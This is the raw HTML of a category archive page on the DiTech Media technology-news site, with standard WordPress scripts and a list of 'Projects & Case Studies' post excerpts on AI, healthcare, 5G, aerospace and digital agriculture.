a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/categories/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="archive category category-projects-case-studies category-201 tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Light Rain">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								5								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="category-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/manager/" data-wpel-link="internal">Manager</a><em class="delimiter">/</em><span class="current">Projects &amp; Case Studies</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"Manager","@id":"https:\/\/ditech.media\/manager\/"}}]}</script><h1 class="page-title">Projects &amp; Case Studies</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-3775 post type-post status-publish format-standard has-post-thumbnail category-news category-ai-and-robotics category-experts category-opinions category-projects-case-studies category-up-to-date category-useful tie-standard">

	
			<a aria-label="The Thriving of Artificial Intelligence" href="https://ditech.media/news/the-thriving-of-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/pvg-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,343 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-thriving-of-artificial-intelligence/" data-wpel-link="internal">The Thriving of Artificial Intelligence</a></h2>

						<p class="post-excerpt">Pramod Ghadge is a CEO and Co-Founder of Unbox Robotics. His work is focused on finding innovative solutions through AI,&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-thriving-of-artificial-intelligence/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3532 post type-post status-publish format-standard has-post-thumbnail category-news category-business category-digital-marketing category-entertainment-and-gaming category-experts category-hardware-software category-manager category-mobile-devices category-personalities category-projects-case-studies category-social-media-marketing category-start-up category-video-marketing tie-standard">

	
			<a aria-label="Digital Start-up" href="https://ditech.media/news/digital-start-up/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/AlbertoZ-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,026 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-start-up/" data-wpel-link="internal">Digital Start-up</a></h2>

						<p class="post-excerpt">This week we talked with Alberto Zandi, a Spanish entrepreneur based in London that at his 24 years of age&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-start-up/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3436 post type-post status-publish format-standard has-post-thumbnail category-ai-and-robotics category-agriculture-and-biological-systems category-digital-healthtech-and-healthcare category-digital-pharmacy category-facts-forecasts category-manager category-projects-case-studies category-news tie-standard">

	
			<a aria-label="AI is Being Used to Discover New Antibiotics and Genes Linked to Disease" href="https://ditech.media/news/ai-and-robotics/ai-is-being-used-to-discover-new-antibiotics-and-genes-linked-to-disease/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/cell-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,069 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/ai-and-robotics/ai-is-being-used-to-discover-new-antibiotics-and-genes-linked-to-disease/" data-wpel-link="internal">AI is Being Used to Discover New Antibiotics and Genes Linked to Disease</a></h2>

						<p class="post-excerpt">New types of antibiotics are being developed using an AI machine-learning approach that scans a pool of more than 100&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/ai-and-robotics/ai-is-being-used-to-discover-new-antibiotics-and-genes-linked-to-disease/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3423 post type-post status-publish format-standard has-post-thumbnail category-digital-healthtech-and-healthcare category-experts category-facts-forecasts category-highlights-analysis category-manager category-opinions category-projects-case-studies category-news tie-standard">

	
			<a aria-label="Horizon Europe: 6 priorities for health Research &#038; Innovation" href="https://ditech.media/news/digital-healthtech-and-healthcare/horizon-europe-6-priorities-for-health-research-innovation/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/Health-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,135 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-healthtech-and-healthcare/horizon-europe-6-priorities-for-health-research-innovation/" data-wpel-link="internal">Horizon Europe: 6 priorities for health Research &#038; Innovation</a></h2>

						<p class="post-excerpt">What key health questions should EU Research &amp; Innovation (R&amp;I) funding aim to address? The Horizon Europe (2021-2027) Health Cluster&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-healthtech-and-healthcare/horizon-europe-6-priorities-for-health-research-innovation/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3409 post type-post status-publish format-standard has-post-thumbnail category-ai-and-robotics category-aviation-and-aerospace category-environment-engineering category-green-and-smart-energy category-hardware-software category-manager category-projects-case-studies category-news tie-standard">

	
			<a aria-label="Stratolaunch announces hypersonic vehicle plans" href="https://ditech.media/news/stratolaunch-announces-hypersonic-vehicle-plans/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/talon-a-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,045 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/stratolaunch-announces-hypersonic-vehicle-plans/" data-wpel-link="internal">Stratolaunch announces hypersonic vehicle plans</a></h2>

						<p class="post-excerpt">WASHINGTON — Stratolaunch, the company founded by the late billionaire Paul Allen as an air-launch company, announced March 30 it&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/stratolaunch-announces-hypersonic-vehicle-plans/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3392 post type-post status-publish format-standard has-post-thumbnail category-telecommunications category-digital-healthtech-and-healthcare category-facts-forecasts category-highlights-analysis category-manager category-projects-case-studies category-useful tie-standard">

	
			<a aria-label="5G Network Dangers: Myth or Reality?" href="https://ditech.media/news/telecommunications/5g-network-dangers-myth-or-reality/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/2780146-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,530 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/telecommunications/5g-network-dangers-myth-or-reality/" data-wpel-link="internal">5G Network Dangers: Myth or Reality?</a></h2>

						<p class="post-excerpt">The biggest concern is the high-frequency radio waves (mmWave). The 5G network will operate near the highest frequencies. Lower down are the&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/telecommunications/5g-network-dangers-myth-or-reality/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3388 post type-post status-publish format-standard has-post-thumbnail category-smart-cities-and-buildings category-ai-and-robotics category-entertainment-and-gaming category-environment-engineering category-experts category-manager category-projects-case-studies category-news category-up-to-date tie-standard">

	
			<a aria-label="An administrative building in Dubai, the largest 3D printed structure in the world" href="https://ditech.media/news/smart-cities-and-buildings/an-administrative-building-in-dubai-the-largest-3d-printed-structure-in-the-world/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/04/walt-disney-concert-hall-438409_640-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,428 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/smart-cities-and-buildings/an-administrative-building-in-dubai-the-largest-3d-printed-structure-in-the-world/" data-wpel-link="internal">An administrative building in Dubai, the largest 3D printed structure in the world</a></h2>

						<p class="post-excerpt">3D printers have ceased to be the technology of the future to become everyday tools that can solve human problems&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/smart-cities-and-buildings/an-administrative-building-in-dubai-the-largest-3d-printed-structure-in-the-world/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3376 post type-post status-publish format-standard has-post-thumbnail category-digital-defence category-big-data-internet-of-things category-cybersecurity category-environment-engineering category-experts category-hardware-software category-manager category-opinions category-projects-case-studies category-smart-cities-and-buildings category-news tie-standard">

	
			<a aria-label="Machine Learning for Cyber Defence" href="https://ditech.media/news/digital-defence/machine-learning-for-cyber-defence/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/03/17946-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,591 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-defence/machine-learning-for-cyber-defence/" data-wpel-link="internal">Machine Learning for Cyber Defence</a></h2>

						<p class="post-excerpt">Summary  Cyber security operations is a complex business. Each new device connected online is a target for cyber attackers to&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-defence/machine-learning-for-cyber-defence/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3362 post type-post status-publish format-standard has-post-thumbnail category-agriculture-and-biological-systems category-ai-and-robotics category-big-data-internet-of-things category-digital-healthtech-and-healthcare category-environment-engineering category-experts category-facts-forecasts category-manager category-opinions category-projects-case-studies tie-standard">

	
			<a aria-label="Digital Agriculture" href="https://ditech.media/news/agriculture-and-biological-systems/digital-agriculture/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2020/03/agriculture.1630x1630-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 973 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/agriculture-and-biological-systems/digital-agriculture/" data-wpel-link="internal">Digital Agriculture</a></h2>

						<p class="post-excerpt">Digital agriculture is the use of new and advanced technologies, integrated into one system, to enable farmers and other stakeholders&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/agriculture-and-biological-systems/digital-agriculture/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3091 post type-post status-publish format-standard has-post-thumbnail category-ai-and-robotics category-entertainment-and-gaming category-hardware-software category-manager category-mobile-devices category-projects-case-studies category-smart-cities-and-buildings category-news tag-trending tie-standard">

	
			<a aria-label="Huawei Launches AI Ecosystem Program in Europe" href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2019/11/AI-Ecosystem-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 8,220 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a></h2>

						<p class="post-excerpt">At HUAWEI ECO-CONNECT EUROPE 2019, Huawei officially released the AI Ecosystem Program in Europe and announced an investment of 100&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-3025 post type-post status-publish format-standard has-post-thumbnail category-digital-healthtech-and-healthcare category-ai-and-robotics category-ar-vr-xr category-digital-pharmacy category-facts-forecasts category-hardware-software category-manager category-projects-case-studies category-news tie-standard">

	
			<a aria-label="AI is helping rural patients get crucial medical care" href="https://ditech.media/news/digital-healthtech-and-healthcare/ai-is-helping-rural-patients-get-crucial-medical-care/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2019/11/Portal-Telemedicina-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1,124 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-healthtech-and-healthcare/ai-is-helping-rural-patients-get-crucial-medical-care/" data-wpel-link="internal">AI is helping rural patients get crucial medical care</a></h2>

						<p class="post-excerpt">Many rural communities in developing countries have too few medical clinics and doctors. With only prohibitively expensive and slow options&hellip;</p>
